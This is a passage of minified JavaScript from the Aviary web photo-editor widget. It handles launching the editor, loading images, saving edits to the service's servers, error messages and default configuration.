n,r,s,o=avpw$(t),a=["top","left","bottom","right","margin-top","margin-right","margin-bottom","margin-left","border-top","border-right","border-bottom","border-left","padding-top","padding-right","padding-bottom","padding-left"],l={position:"relative"};for(r=0;r<a.length;r++)l[s=a[r]]=o.css(s);(""==(n=avpw$(t).css("display"))||"inline"==n)&&(n="inline-block"),l.display=n,0==e.length&&((e=i.createElement("div")).id="avpw_canvas_embed_popup"),avpw$(e).hide().css(l).insertBefore(t)}return e},n.paintWidgetLauncher=function(t,e){return n.paintWidgetInstance?void 0:(n.usageTracker.clear(),n.paintWidgetLauncher_HTML(t,e))},n.paintWidgetLauncher_HTML=function(t,e){var r,s,o,a,l,h=n.launchData.launchDelay,c=n.util.getImageElem(t);return a=n.getActiveTools(n.launchData.tools),n.isRelaunched&&void 0!==c.avpw_prevURL&&(e=c.avpw_prevURL),l=new n.AssetManager(n.launchData.isPremiumPartner,n.launchData.allowInAppPurchase),n.controlsWidgetInstance=new n.ControlsWidget(null,t,a,l,new n.ServerMessaging),n.launchData.image instanceof HTMLImageElement&&!e&&(e=t.src),e&&0===e.indexOf("//")&&(e=i.location.protocol+e),n.controlsWidgetInstance.origURL=e||avpw$(c).attr("src"),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"placeControls",[n.util.getApiVersion(n.launchData)>1?n.launchData.appendTo:void 0]),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"enableControls"),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"bindEvents"),avpw$("#avpw_controls").fadeIn(h),n.util.nextFrame(function(){n.controlsWidgetInstance.setupScrollPanels()}),n.launchData.noCloseButton&&avpw$("#avpw_control_cancel_pane").css("display","none"),c&&"canvas"===c.nodeName.toLowerCase()?void n.mockLauncher(c):(s=n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"getEmbedElement",[c]),(r=i.createElement("img")).id="avpw_temp_loading_image",n.tempLoadingImageSrc=r.src,avpw$(r).load(function(){o=n.controlsWidgetInstance.getScaledDims(avpw$(c).width(),avpw$(c).height()),r.width=o.width,r.height=o.height,n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"getScaledImageDims",[r]),avpw$(r).unbind(),r.style.display="block",avpw$(s).append(r),n.controlsWidgetInstance.showWaitThrobber(!0),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"hideOriginalImage",[c]),avpw$(s).show(),n.util.nextFrame(function(){n.paintWidgetLauncher_stage2(t,e)})}).error(function(){n.paintWidgetCloser(!0),n.errorNotify("BAD_IMAGE",[e])}),r.src=c.src,!1)},n.resetImageControls=function(){var t=n.paintWidgetInstance.imgElementClean,e=n.controlsWidgetInstance.getScaledDims(t.width,t.height);n.controlsWidgetInstance.imageSizeTracker.setOrigSize(n.launchData,t,e),n.paintWidgetInstance.setDimensions(e.width,e.height),n.paintWidgetInstance.setBackground(t),n.paintWidgetInstance.setOrigSize(e.width,e.height)},n.paintWidgetLauncher_stage2=function(t,e){var i,s,o=n.util.getImageElem(t),a=function(t){n.controlsWidgetInstance&&n.paintWidgetInstance&&(i=new Image,avpw$.support.cors&&n.launchData.enableCORS&&-1===t.indexOf("data:")&&(i.crossOrigin="Anonymous"),avpw$(i).load(function(t){if(n.controlsWidgetInstance&&n.paintWidgetInstance){if(s=n.controlsWidgetInstance.getScaledDims(i.width,i.height),n.controlsWidgetInstance.imageSizeTracker.setOrigSize(n.launchData,i,s),i.width=s.width,i.height=s.height,n.paintWidgetInstance.setDimensions(s.width,s.height),!n.paintWidgetInstance.setBackground(i))return n.paintWidgetCloser(!0),n.errorNotify("IMAGE_NOT_CLEAN",[e]),!1;n.paintWidgetInstance.setOrigSize(s.width,s.height),o.src!==e&&n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"scaleCanvas"),avpw$(n.paintWidgetInstance.canvas).insertBefore("#avpw_temp_loading_image"),l.remove(),n.tempLoadingImageSrc=e,n.controlsWidgetInstance.showWaitThrobber(!1),n.controlsWidgetInstance.loaderPhase=2,n.launchData.actionListJSON&&n.paintWidgetInstance.actions.importJSON(n.launchData.actionListJSON,n.fireLaunchComplete)}}).attr("src",t))};s=n.controlsWidgetInstance.getScaledDims(avpw$(o).width(),avpw$(o).height()),n.controlsWidgetInstance.loaderPhase=1,n.paintWidgetInstance=new n.PaintWidget(s.width,s.height,new n.Actions,new n.ModeManager,new n.FilterManager,new n.OverlayRegistry,new n.ImageBorderManager),n.controlsWidgetInstance.canvasUI=new n.PaintUI(n.paintWidgetInstance.canvas,n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"getEmbedElement")),n.controlsWidgetInstance.initWithPaintWidget(n.paintWidgetInstance),n.paintWidgetInstance.setOrigSize(s.width,s.height),n.controlsWidgetInstance.imageSizeTracker.setOrigSize(n.launchData,o,s);var l=avpw$("#avpw_temp_loading_image");if(n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"scaleCanvas"),null!=e)if(!n.launchData.enableCORS||!avpw$.support.cors||avpw$.browser.msie||avpw$.browser.safari&&-1===navigator.userAgent.indexOf("Chrome")&&parseInt(n.util.getBrowserVersion())<7)if(-1===e.indexOf("data:")){if(!e||!e.match(/^http(s|):\/\//))return void n.errorNotify("BAD_URL",[e]);n.util.isURLSameDomain(e)?a(e):avpw$.ajax({type:"GET",dataType:"json",url:n.build.jsonp_imgserver+"?callback=?",data:{url:escape(e)},success:function(t){a(t.data)},error:function(t,i,r){200===t.status&&"parsererror"===i?n.controlsWidgetInstance&&(n.controlsWidgetInstance.showWaitThrobber(!1),n.util.nextFrame(function(){n.paintWidgetCloser(!0),n.errorNotify("BAD_URL",[e])})):n.controlsWidgetInstance&&(n.controlsWidgetInstance.showWaitThrobber(!1),n.paintWidgetCloser(!0),n.errorNotify("ERROR_SERVER_MESSAGING",[e]))}})}else a(e);else a(e);else{if(!n.paintWidgetInstance.setBackground(o))return n.paintWidgetCloser(!0),n.launchData.enableCORS&&avpw$.support.cors?n.errorNotify("ERROR_BAD_IMAGE_WITHOUT_CORS"):n.errorNotify("IMAGE_NOT_CLEAN",[e]),!1;avpw$("#avpw_controls").insertAfter(n.paintWidgetInstance.canvas),avpw$(n.paintWidgetInstance.canvas).insertBefore(l),l.remove(),n.tempLoadingImageSrc=o.src,n.controlsWidgetInstance.showWaitThrobber(!1),n.controlsWidgetInstance.loaderPhase=2,n.launchData.actionListJSON&&n.paintWidgetInstance.actions.importJSON(n.launchData.actionListJSON,n.fireLaunchComplete)}return r.trigger("usage:submit","launch"),n.launchData.actionListJSON||n.fireLaunchComplete(),!1},n.fireLaunchComplete=function(){var t=n.launchData.initTool;n.Events.trigger("layout:resize"),t&&(n.util.nextFrame(function(){r.trigger("tool:open",t)}),n.paintWidgetInstance.moduleLoaded(t,function(t){n.util.nextFrame(function(){avpw$("#avpw_holder").removeClass("avpw_init_hide")})})),"function"==typeof n.launchData.onReady&&n.launchData.onReady()},n.paintWidgetShutdown=function(){if(r.trigger("usage:submit","close"),n.controlsWidgetInstance&&(n.controlsWidgetInstance.serverMessaging&&(n.controlsWidgetInstance.serverMessaging.shutdown(),n.controlsWidgetInstance.serverMessaging=null),n.controlsWidgetInstance.shutdown()),avpw$("#avpw_controls").hide(),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"onShutdown"),"function"==typeof n.launchData.onClose){var t=!1;n.paintWidgetInstance&&n.paintWidgetInstance.actions.hasMadeChanges()&&(t=!0),n.launchData.onClose(t)}n.paintWidgetInstance&&n.paintWidgetInstance.shutdown(),n.paintWidgetInstance=null,n.controlsWidgetInstance=null,n.tempLoadingImageSrc=null},n.paintWidgetCloser=function(t){var e=n.launchData.closeDelay;n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"onClose",[t]),t||0===e?(avpw$("#avpw_controls").hide(),n.paintWidgetShutdown()):avpw$("#avpw_controls").fadeOut(e,function(){n.paintWidgetInstance&&n.paintWidgetShutdown()})},n.controlsWidget_saveResponder=function(t,e,s){var o;("https:"===i.location.protocol&&("string"==typeof e&&(e=e.replace("http:","https:")),"string"==typeof s&&(s=s.replace("http:","https:"))),"function"==typeof t&&(o=t.apply(n.launchData,[n.util.getImageId(n.controlsWidgetInstance.paintImgIdElem),e,s])),n.controlsWidgetInstance)&&(n.util.getImageElem(n.controlsWidgetInstance.paintImgIdElem).avpw_prevURL=e,r.trigger("tool:close"),o&&n.controlsWidgetInstance.messager.show("avpw_aviary_beensaved",!0),n.controlsWidgetInstance.paintWidget.dirty=!1,n.controlsWidgetInstance.saving=!1)},n.controlsWidget_onImageSaved=function(t,e){n.controlsWidget_saveResponder(n.launchData.onSave,t,e)},n.controlsWidget_onHiResImageSaved=function(t){n.controlsWidget_saveResponder(n.launchData.onSaveHiRes,t)},n.ControlsWidget=function(t,e,i,s,o){this.maxWidth=parseInt(n.launchData.maxSize),this.maxHeight=this.maxWidth,this.saving=!1,this.origURL=null,this.activeTools=i,this.quitCount=0,n.usageTracker.setup(),this.paintImgIdElem=e,r.on("layout:resize",this.setupScrollPanels,this),this.layoutNotify(n.launchData.openType,"showView",["main"]),t&&this.initWithPaintWidget(t);var a={className:"avpw_tool_spinner",lines:12,length:6,width:2,radius:6,color:"#fff",speed:.5,trail:70};"mobile"!=n.launchData.openType&&(a.color="#555",a.length=4),this.waitThrobber=new n.Spinner({className:"avpw_canvas_spinner",lines:12,length:6,width:2,radius:6,color:"#fff",speed:.5,trail:70}),this.onEggWaitThrobber=new n.Spinner(a),this.toolManager=new n.ToolManager(this),this.assetManager=s,this.serverMessaging=o},n.ControlsWidget.prototype.tool={},n.ControlsWidget.prototype.layout={},n.ControlsWidget.prototype.layoutNotify=function(t,e,i){return this.objectNotify("layout",t,e,i)},n.ControlsWidget.prototype.objectNotify=function(t,e,i,n){if("object"==typeof this[t][e]){var r=this[t][e];if("function"==typeof r[i]){var s=r[i];return n||(n=[]),s.apply(r,n)}}return!0},n.ControlsWidget.prototype.shutdown=function(){this.canvasUI&&this.canvasUI.shutdown(),this.messager&&this.messager.hide(),r.off("layout:resize",this.setupScrollPanels),this.shutdownAllTools(),this.unbindControls(),this.toolsPager&&(this.toolsPager.shutdown(),this.toolsPager=null),this.paintWidget&&(this.paintWidget.showWaitThrobber=null),n.usageTracker.shutdown(),this.waitThrobber.stop(),this.onEggWaitThrobber.stop(),this.waitThrobber=null,this.onEggWaitThrobber=null,this.showPanel(null),this.toolManager.shutdown(),this.toolManager=null},n.ControlsWidget.prototype.initAllTools=function(){for(var t in this.activeTools){var e=this.activeTools[t];this.tool.hasOwnProperty(e)&&n.paintWidgetInstance.moduleLoaded(e,function(t){r.trigger("tool:init",t)}.AV_bindInst(this))}n.launchData.forceCropPreset&&n.paintWidgetInstance.moduleLoaded("forcecrop",function(t){r.trigger("tool:init","forcecrop")}.AV_bindInst(this))},n.ControlsWidget.prototype.shutdownAllTools=function(){for(var t in this.activeTools){var e=this.activeTools[t];r.trigger("tool:shutdown",e)}n.launchData&&n.launchData.forceCropPreset&&r.trigger("tool:shutdown","forcecrop")},n.ControlsWidget.prototype.bindControls=function(){},n.ControlsWidget.prototype.unbindControls=function(){},n.ControlsWidget.prototype.initWithPaintWidget=function(t){this.paintWidget=t,this.imageSizeTracker=new n.ImageSizeTracker(t.actions),n.featherUseFlash||this.initAllTools(),this.bindControls(),this.paintWidget.showWaitThrobber=this.showWaitThrobber.AV_bindInst(this)},n.ControlsWidget.prototype.showWaitThrobber=function(t,i){if(t){var r=this.layoutNotify(n.launchData.openType,"getEmbedElement");r.is(":visible")&&(this.waitThrobber.spin(r[0]),avpw$(this.waitThrobber).fadeIn(300))}else avpw$(this.waitThrobber.el).fadeOut(300,this.waitThrobber.stop);i&&e.setTimeout(i,5)},n.publicName2PanelMode=function(t){return"stickers"===t&&(t="overlay"),"draw"===t&&(t="drawing"),"text"!==t||n.featherUseFlash||(t="textwithfont"),t},n.ControlsWidget.prototype.panelMode2WidgetMode=function(t){switch(t){case"rotate":return"rotate90";case"greeneye":return"redeye";case"pinch":return"bulge"}return t},n.ControlsWidget.prototype.setupScrollPanels=function(){if(this.activeTools&&this.activeTools.length){var t,e,i=this,r=this.layoutNotify(n.launchData.openType,"getDims").TOOLS_BROWSER_WIDTH,s=function(){i.toolsPager=new n.Pager(o),i.toolsPager.changePage()},o={itemCount:this.activeTools.length,itemsPerPage:this.layoutNotify(n.launchData.openType,"getToolsPerPage"),pageWidth:r,leftArrow:avpw$("#avpw_lftArrow"),rightArrow:avpw$("#avpw_rghtArrow"),itemBuilder:function(r){return t=i.activeTools[r],e=n.util.getUserFriendlyToolName(t),e=n.getLocalizedString(e),n.template[n.launchData.layout].eggIcon({optionName:t,capOptionName:e})},pageTemplate:n.template[n.launchData.layout].genericScrollPanel,pipTemplate:n.template[n.launchData.layout].scrollPanelPip,lastPageTemplate:void 0,lastPageContents:{},pageContainer:avpw$("#avpw_control_main_scrolling_region"),pipContainer:avpw$("#avpw_tools_pager ul"),onPageChange:function(t){n.usageTracker.addPageHit(t)}};s(),avpw$("#avpw_control_main_scrolling_region").css("width",i.toolsPager.getPageCount()*r+"px"),this.assetManager.getAssets("PERMISSION",function(t){var e=!0;if(t)for(var o=0;o<t.length;o++)if("whitelabel"===t[o]){e=!1;break}e?(avpw$("#avpw_powered_branding").html(n.template[n.launchData.layout].poweredByFooterLogo).find("a").css("cursor","default"),i.toolsPager.shutdown(),s(),avpw$("#avpw_control_main_scrolling_region").css("width",i.toolsPager.getPageCount()*r+"px"),i.toolsPager.changePage()):avpw$("#avpw_controls").addClass("avpw_white_label")}),n.usageTracker.setPageCount(i.toolsPager.getPageCount())}},n.ControlsWidget.prototype.messager=function(){var t,i,s,o={},a={show:function(r,s,a){t=t||avpw$("#avpw_messaging"),i=i||avpw$("#avpw_messaging_inner");var l=o[r]||(o[r]=avpw$("#"+r));i.append(l),t.fadeIn(150),s?(t.data("needsConfirmation",!0),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"disableControls")):(t.data("needsConfirmation",!1),a||e.setTimeout(this.hide,1e3))},hide:function(i,r){if(t=t||avpw$("#avpw_messaging"),s=s||avpw$("#avpw_messages"),i){var a=o[i];a&&s.append(a)}else avpw$.each(o,function(t,e){s.append(e)});t.data("needsConfirmation")?(e.setTimeout(function(){r&&r()},400),n.controlsWidgetInstance&&n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"enableControls")):(t.hide(),r&&r())},addMessage:function(t){s=s||avpw$("#avpw_messages"),t&&(s[0].innerHTML+=t)}};return r.on("modal:show",a.show),r.on("modal:hide",a.hide),a}(),n.ControlsWidget.prototype.orientationChanged=function(t){},n.ControlsWidget.prototype.windowResized=function(){var t=null;return function(i){e.clearTimeout(t),t=e.setTimeout(function(){r.trigger("layout:resize"),t=null},500)}}(),n.ControlsWidget.prototype.Slider=function(t){var e=!1,i=function(i,n){!e&&t.onstart&&t.onstart.apply(this,[i,n])},n=function(i,n){!e&&t.onchange&&t.onchange.apply(this,[i,n])},r=function(i,n){!e&&t.onslide&&t.onslide.apply(this,[i,n])},s=avpw$(t.element).slider({range:"min",max:t.max,min:t.min,value:t.defaultValue||t.max/2,delay:t.delay});return this.getValue=function(){return s.slider("value")},this.setValue=function(t){return s.slider("value",t)},this.reset=function(i){e=!0,this.setValue(t.defaultValue),e=!1},this.addListeners=function(){s.bind("slidestart",i).bind("slidechange",n).bind("slide",r)},this.removeListeners=function(){s.unbind("slidestart").unbind("slide").unbind("slidechange")},this.shutdown=function(){s.slider("destroy")},this},n.ControlsWidget.prototype._drawUICircle=function(t,e,i,n,r){this._drawUICircle_HTML(t,e,i,n,r)},n.ControlsWidget.prototype._drawUICircle_HTML=function(t,e,i,r,s){var o,a=avpw$(t)[0],l=a.getContext("2d");l.clearRect(0,0,a.width,a.height),s&&"transparent"!==r&&this._drawUIGrid(l,a.width,a.height),l.globalCompositeOperation="source-over",null!=i?(l.strokeStyle=s&&("transparent"==i||n.util.color_is_white(i)||null==r)?"#444":i,o=3):(l.strokeStyle="rgba(0,0,0,0)",o=1),l.lineWidth=o,l.beginPath(),l.arc(a.width/2,a.height/2,e,0,2*Math.PI,!0),l.stroke(),l.closePath(),null!=r&&(l.save(),l.clip(),s&&"transparent"==r?this._drawUIGrid(l,a.width,a.height):(l.fillStyle=r,l.fillRect(0,0,a.width,a.height)),l.restore())},n.ControlsWidget.prototype._drawUIGrid=function(t,e,i,n){var r,s;for(n||(n=5),s=0;i+n>s;s+=n)for(r=0;i+n>r;r+=n)t.fillStyle=1==(r+s&1)?"#fff":"#ddd",t.fillRect(r,s,n,n)},n.ControlsWidget.prototype.showPanel=function(t){null!=t&&(avpw$(".avpw_controlpanel").each(function(){avpw$(this).hide()}),avpw$("#avpw_controlpanel_"+t).show())},n.ControlsWidget.prototype.save=function(){var t=null,i=!0,s=function(){return{apikey:n.launchData.apiKey,timestamp:n.launchData.timestamp,signature:n.launchData.signature,salt:n.launchData.salt,encryptionMethod:n.launchData.encryptionMethod}},o=function(t,e,i){var r=n.controlsWidgetInstance;(r.layoutNotify(n.launchData.openType,"enableControls",[!0]),r.paintWidget.showWaitThrobber(!1),t)?(avpw$(n.util.getImageElem(r.paintImgIdElem)).avpw_prevURL=t,n.controlsWidget_onImageSaved(t,e)):(n.errorNotify("ERROR_SAVING",[n.build.imgrecvServer,i]),n.controlsWidgetInstance.saving=!1)},a=function(t,e){var i=n.controlsWidgetInstance;(i.layoutNotify(n.launchData.openType,"enableControls",[!0]),i.paintWidget.showWaitThrobber(!1),t)?(avpw$(n.util.getImageElem(i.paintImgIdElem)).avpw_prevURL=t,n.controlsWidget_onHiResImageSaved(t)):(e.Code&&e.JobStatus?n.errorNotify("ERROR_SAVING_HI_RES",[e.Code,e.JobStatus]):n.errorNotify("ERROR_SAVING",[n.build.asyncImgrecvBase,e]),n.controlsWidgetInstance.saving=!1)},l=function(t,e){var i,r,s,a,l="";if("string"==typeof t)if(-1===t.indexOf("---FEATHER-POSTMESSAGE---"))try{r=t.split("<url>")[1].split("</url>")[0]}catch(t){n.errorNotify("ERROR_SAVING",["Error parsing response."])}else r=(i=t.split("---FEATHER-POSTMESSAGE---"))[0],s=i[1];else if((a=avpw$(t).find("error")).length>0)l=a.text();else{var h=avpw$(t).find("url");h&&(r=(r=h.text()).replace(/^\s+|\s+$/g,""));var c=avpw$(t).find("hiresurl");c&&(s=(s=c.text()).replace(/^\s+|\s+$/g,""))}var u=[r,s,l];"function"==typeof e?e.apply(this,u):o.apply(this,u)},h=function(t,e){var i=this,r=(n.launchData.fileFormat||"").toLowerCase();if(!r||r.length<1){var h=i.origURL;r=h?function(t,e){return-1!==(t=t.toLowerCase()).indexOf("jpg",t.length-"jpg".length)?"image/jpg":-1!==t.indexOf("jpeg",t.length-"jpeg".length)?"image/jpeg":-1!==t.indexOf("gif",t.length-"gif".length)?"image/gif":-1!==t.indexOf("tiff",t.length-"tiff".length)?"image/tiff":-1!==t.indexOf("bmp",t.length-"bmp".length)?"image/bmp":-1!==t.indexOf("png",t.length-"png".length)?"image/png":e}(h,"image/png"):"image/png"}else r&&-1===r.indexOf("image/")&&(r="image/"+r);var c=n.S3Uploader.isCapable(r);i.paintWidget.exportImage(r,function(h){function u(){n.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_save_form",action:n.build.imgrecvServer,method:"POST",announcer:n.build.featherTargetAnnounce,origin:n.build.imgrecvBase,keyValues:n.util.extend(s(),{file:f,sessionid:n.usageTracker.getUUID(),actionlist:i.paintWidget.actions.exportJSON(!0),origurl:g,hiresurl:n.launchData.hiresUrl,contenttype:n.launchData.fileFormat,jpgquality:n.launchData.jpgQuality,debug:n.launchData.debug,asyncsave:n.launchData.asyncSave,usecustomfileexpiration:n.launchData.useCustomFileExpiration,encodedas:"base64text"}),callback:function(){(e||l).apply(this,arguments)}})}var f,d=h.indexOf(";",0),p=h.indexOf(",",d);h.slice(5,d),f=h.slice(p+1),h="";var g=i.origURL;g&&0===g.indexOf("data:")&&(g=""),c?n.S3Uploader.upload(r,f,function(e,i){e&&u(),t?a.call(this,i,null,e):o.call(this,i,null,e)}):u()})},c=function(t,e,i){var n=Math.round(e*i/1e6*10)/10,s=["didHitAzure:"+(t?"Yes":"No")," width:"+e," height:"+i," megaPixels:"+n].join("");r.trigger("usage:submit","saveHiRes",s)},u=function(){var r=n.paintWidgetInstance.getScaledSize(),o=function(){if(c(!0,r.hiresWidth,r.hiresHeight),n.launchData.hiresUrl){var o=n.util.extend(s(),{actionlist:this.paintWidget.actions.exportJSON(!0),origurl:n.launchData.hiresUrl,fileformat:n.launchData.fileFormat,notificationmethod:"GET",backgroundcolor:"0xffffffff",jpgquality:n.launchData.jpgQuality}),l=function(n){!n||n&&"JobFailed"===n.JobStatusCode?(a(null,n),e.clearInterval(t)):n&&"JobCompleted"===n.JobStatusCode&&(e.clearInterval(t),a(n.JobStatus)),i=!0};n.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_save_form",action:n.build.asyncImgrecvCreateJob,method:"POST",dataType:"json",announcer:n.build.asyncFeatherTargetAnnounce,origin:n.build.asyncImgrecvBase,keyValues:o,callback:function(r){var o;r&&r.JobId?(o=r.JobId,t=e.setInterval(function(){i&&n.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_save_form",action:n.build.asyncImgrecvGetJobStatus,method:"POST",dataType:"json",announcer:n.build.asyncFeatherTargetAnnounce,origin:n.build.asyncImgrecvBase,keyValues:n.util.extend(s(),{jobid:o}),callback:l}),i=!1},1e3)):a(null,r)}})}else n.errorNotify("ERROR_MISSING_HI_RES_URL")},l=this;if(n.util.isIE11()||-1!==navigator.userAgent.indexOf("MSIE")||n.launchData.forceHiResSave||n.launchData.hiresUrl!==n.launchData.url)o.call(this);else{r=n.paintWidgetInstance.getScaledSize();var u=n.launchData.maxSize,f=n.launchData.hiresWidth,d=n.launchData.hiresHeight;f&&d?f>u&&d>u?o.call(this):r.hiresWidth<u&&r.hiresHeight<u?function(){h.apply(l,[!0,function(t,e){c(!1,r.hiresWidth,r.hiresHeight),a.apply(this,arguments)}])}.call(this):o.call(this):o.call(this)}},f=function(t,e,i,r){var s=!n.featherUseFlash;s&&this.layoutNotify(n.launchData.openType,"disableControls"),this.paintWidget.showWaitThrobber(s,function(){switch(t){case"saveHiRes":u.call(o);break;case"getImageData":(function(t,e,i){this.paintWidget.exportImage(i,function(i){var r=n.controlsWidgetInstance;r.saving=!1,r.layoutNotify(n.launchData.openType,"enableControls",[!0]),r.paintWidget.showWaitThrobber(!1),t&&"function"==typeof t&&(e?e=!1!==t(i):t(i)),e&&n.util.nextFrame(function(){n.controlsWidget_onImageSaved(r.origURL)})})}).call(o,e,i,r);break;default:h.call(o)}});var o=this;return!1};return function(t,e,i,s){return!(n.controlsWidgetInstance.loaderPhase<2)&&(!this.saving&&(r.trigger("tool:commit"),r.trigger("tool:close"),this.saving=!0,n.prevActionList=this.paintWidget.actions.exportJSON(!0),n.launchData.postData&&"string"!=typeof n.launchData.postData&&(n.launchData.postData=n.JSON.stringify(n.launchData.postData)),f.apply(this,[t,e,i,s])))}}(),n.ControlsWidget.prototype.onSaveButtonClicked=function(t){if((r.trigger("usage:submit","saveclicked"),"function"==typeof n.launchData.onSaveButtonClicked)&&!1===n.launchData.onSaveButtonClicked.apply(n.launchData,[n.util.getImageId(n.controlsWidgetInstance.paintImgIdElem)]))return!1;return n.controlsWidgetInstance.save()},n.ControlsWidget.prototype.showAreYouSure=function(){this.messager.show("avpw_aviary_quitareyousure",!0)},n.ControlsWidget.prototype.cancel=function(t){this.quitCount++;var e=this.quitCount>0&&this.paintWidget&&this.paintWidget.actions.hasMadeChanges();"function"==typeof n.launchData.onCloseButtonClicked?!1===n.launchData.onCloseButtonClicked.apply(n.launchData,[e])?n.paintWidgetCloser():this.showAreYouSure():e?this.showAreYouSure():n.paintWidgetCloser();return!1},n.ControlsWidget.prototype.getScaledDims=function(t,e){return n.util.getScaledDims(t,e,this.maxWidth,this.maxHeight)},n.TransformStyle=function(t){var e=this,i=t||"";return e.set=function(t){if(i)for(var e in t){var n=new RegExp(e+"\\([^\\)]*"),r=!1;i=i.replace(n,function(i,n,s){return r=!0,e+"("+t[e]}),r||(i+=" "+e+"("+t[e]+")")}else for(var e in t)i+=" "+e+"("+t[e]+")"},e.serialize=function(){return i},e}}(this,void 0!==window?window:{},void 0!==document?document:{}),AV.errorNotify=function(t,e){var i={BAD_IMAGE:{code:1,message:"There was a problem loading your image provided to the `image` config key. Either it's not actually an image file or it doesn't really exist."},UNSUPPORTED:{code:2,message:"It looks like you're using a browser that doesn't support the HTML canvas element (and also doesn't have Flash installed either). Please try accessing this page through a modern browser like Chrome, Firefox, Safari, or Internet Explorer (version 9 or higher). Your internets will thank you."},BAD_URL:{code:3,message:"There was a problem loading the image URI provided to the Ã¢â‚¬ËœurlÃ¢â‚¬â„¢ config key. Please verify that the URI is publicly accessible, and that the image is a supported format."},UNSUPPORTED_TOOL:{code:4,message:"So sorry, but this tool is not available because it is not part of the set chosen with the `tools` config key. It's alternatively possible that your browser does not support this specific tool."},IMAGE_NOT_CLEAN:{code:5,message:"Uh oh! We can't edit this image because the editor wasn't set up correctly to load external files via their address. You must either provide images from the same domain as the web page with the editor OR pass the external image address via the `url` config key in order for Aviary to be able to get permission from the browser to open it for editing. Sorry for the inconvenience!"},UNSUPPORTED_FONT:{code:6,message:"So sorry, but this font looks to be unsupported by your browser or platform"},ERROR_SAVING:{code:7,message:"There was a problem saving your photo. Please try again."},NO_APIKEY:{code:8,message:"apiKey is required and not provided. See http://www.aviary.com/web-documentation#constructor-config-apikey."},ERROR_AUTHENTICATING:{code:9,message:"There was a problem retrieving access to content from our server. Please ensure all authentication keys are present or do not attempt premium partner authentication."},ERROR_BAD_THEME:{code:10,message:"Selected theme does not exist. Please use 'dark', 'light' or 'minimum' or see aviary.com/web for more info."},ERROR_BAD_IMAGE_WITHOUT_CORS:{code:11,message:"The image URL you are trying to use is either not on the same domain or is not configured for CORS. See http://enable-cors.org/ for more info."},ERROR_SERVER_MESSAGING:{code:12,message:"Error reaching Aviary services."},ERROR_BAD_AUTHENTICATION_PARAMETERS:{code:13,message:"Invalid authenticationURL response. Please check the formatting the response."},BAD_FORCECROP_TOOLS:{code:14,message:"If you're using the 'Force Crop' tool, the editor will disable the resize, orientation and crop tools so the user cannot change the intended forced size. It looks like the only tools you have enabled disabled by 'Force Crop'.."},ERROR_GET_ASSETS:{code:15,message:"Error getting assets. Please check your authentication parameters."},ERROR_MISSING_HI_RES_URL:{code:16,message:"Missing 'hiresUrl' from launch() method"},ERROR_WEBGL_LOST_CONTEXT:{code:17,message:"WebGL Error: the GL lost context."},ERROR_SAVING_HI_RES:{code:18,message:"There was a problem saving your photo."},UNSUPPORTED_FILE_FORMAT:{code:19,message:"`fileFormat` parameter only supports `png` or `jpg`."}}[t],n=i.message;return"function"==typeof AV.launchData.onError&&(i.args=e,n=AV.launchData.onError(i)||n),n},function(t,e,i){"use strict";t.AV=t.AV||{};var n=t.AV,r=n.Events;t.Aviary=n,n.feather_loaded=!1,n.feather_loading=!1,n.build=n.build||{version:"",imgrecvServer:"imgrecvserver",imgrecvBase:"",imgtrackServer:"imgtrackserver",jsonp_imgserver:"",featherTargetAnnounce:"feather_target_announce_v3.html",proxyServer:"",feather_baseURL:"",feather_stickerURL:"",googleTracker:""},n.defaultTools=["enhance","effects","frames","overlays","overlay","orientation","crop","resize","lighting","color","sharpness","focus","vignette","blemish","whiten","redeye","drawing","colorsplash","textwithfont","meme"],n.glSupportedTools=["enhance","effects","frames","overlays","overlay","orientation","crop","resize","lighting","color","sharpness","focus","vignette","blemish","whiten","redeye","drawing","colorsplash","textwithfont","meme"],n.flashSupportedTools=["enhance","effects","overlay","crop","resize","orientation","brightness","contrast","saturation","sharpness","drawing","text","redeye","blemish"];var s={image:null,apiKey:void 0,apiVersion:4,appendTo:null,language:"en",theme:null,minimumStyling:!1,maxSize:1024,noCloseButton:!1,launchDelay:300,closeDelay:300,forceCropPreset:null,forceHiResSave:!1,authenticationURL:null,tools:void 0,initTool:"",cropPresets:["Custom","Original",["Square","1:1"],"3:2","3:5","4:3","4:5","4:6","5:7","8:10","16:9"],cropPresetDefault:"Custom",cropPresetsStrict:!1,url:null,enableCORS:!1,postUrl:void 0,postData:null,fileFormat:"",jpgQuality:100,displayImageSize:!1,hiresMaxSize:1e4,hiresWidth:null,hiresHeight:null,onLoad:void 0,onReady:void 0,onSaveButtonClicked:void 0,onSave:void 0,onSaveHiRes:void 0,onClose:void 0,onError:void 0,signature:null,timestamp:null,hiresUrl:void 0,isPremiumPartner:!0,useCustomFileExpiration:!1,allowInAppPurchase:!1,disableWebGL:!1,forceFlash:!1,forceSupport:!1,poweredByURL:"http://www.aviary.com",giveFeedbackURL:"http://support.aviary.com/",getWidgetURL:"https://creativesdk.adobe.com",debug:!1,asyncSave:!0};n.baseConfig=s,function(t){var 